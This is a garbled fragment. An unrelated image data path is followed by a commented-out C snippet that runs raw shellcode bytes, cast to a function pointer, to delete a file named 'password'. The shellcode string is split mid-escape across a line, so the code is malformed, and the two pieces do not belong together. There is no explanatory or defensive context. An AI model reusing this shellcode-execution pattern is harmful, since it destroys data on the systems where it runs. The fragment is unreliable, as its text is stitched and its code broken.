 // remove a file called password
// int main() {
//   int (*ret)() = (int (*)())
//   "\x6A\x00\x6A\x73\x68\x77\x6F\x72\x64\x68\x70\x61"
//                              "\x73\x73\x89\xE2\x52\x6A\x05\xCD
\x30";
//   ret();
// }